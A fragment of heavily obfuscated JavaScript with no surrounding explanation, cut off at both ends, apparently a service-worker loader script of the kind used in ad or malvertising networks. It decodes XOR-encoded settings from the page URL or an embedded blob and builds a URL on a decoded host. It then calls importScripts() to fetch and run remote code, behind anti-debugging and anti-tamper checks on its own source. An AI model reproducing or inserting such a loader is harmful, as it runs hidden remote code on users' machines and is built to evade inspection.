53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 